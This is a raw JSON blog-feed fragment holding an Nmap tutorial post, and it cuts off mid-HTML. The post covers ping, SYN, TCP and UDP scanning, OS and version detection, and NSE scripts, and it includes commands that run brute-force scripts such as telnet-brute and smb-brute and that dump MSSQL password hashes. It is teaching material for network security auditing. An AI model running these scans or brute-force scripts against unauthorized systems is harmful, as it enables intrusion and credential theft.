Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: 